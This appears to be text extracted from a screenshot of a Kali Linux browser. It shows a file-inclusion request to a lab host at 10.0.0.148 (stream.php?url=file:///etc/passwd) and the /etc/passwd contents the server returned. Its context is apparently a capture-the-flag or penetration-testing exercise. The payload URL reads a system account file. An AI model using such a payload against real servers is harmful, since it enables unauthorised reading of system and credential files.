 view-source:http://10.0.0.148/stream.php?url=file:///etc/passwd 160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 yana:x:1000:1000:yana,,,:/home/yana:/bin/bash
25 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
26 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
27 ftp:x:106:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
28 avahi:x:107:114:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
29 geoclue:x:108:115::/var/lib/geoclue:/usr/sbin/nologin
30